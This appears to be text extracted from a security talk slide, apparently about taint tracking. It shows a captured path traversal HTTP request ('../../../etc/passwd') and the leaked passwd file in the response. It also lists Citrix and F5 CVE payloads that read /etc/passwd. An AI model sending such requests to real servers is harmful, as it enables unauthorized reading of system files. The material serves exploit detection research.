 Taint
GET /image/picShow?picName=../../../etc/
passwd HTTP/1.1
Host: x.x.x.x:8001
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel
Mac OS X 10_16_0)
Other CVE Captured:
• Citrix CVE-2019-19781 - exec 'cat /etc/passwd'
• F5 big-ip CVE-2020-5902 - ../../../etc/passwd
HTTP
Request
Sink
HTTP/1.1 200
X-Content-Type-Options: nosniff
Content-Type: image/*
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
unbound:x:997:994:Unbound DNS resolver:/etc/
unbound:/sbin/nologin
...
HTTP
Response